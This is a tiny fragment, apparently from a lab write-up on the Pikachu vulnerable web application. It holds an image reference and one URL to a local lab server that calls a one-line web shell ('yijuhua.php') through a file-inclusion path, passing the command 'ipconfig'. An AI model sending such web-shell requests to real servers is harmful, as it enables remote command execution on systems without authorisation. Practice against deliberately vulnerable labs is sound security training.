 http://192.168.0.105/pikachu/vul/fileinclude/yijuhua.php?x=ipconfig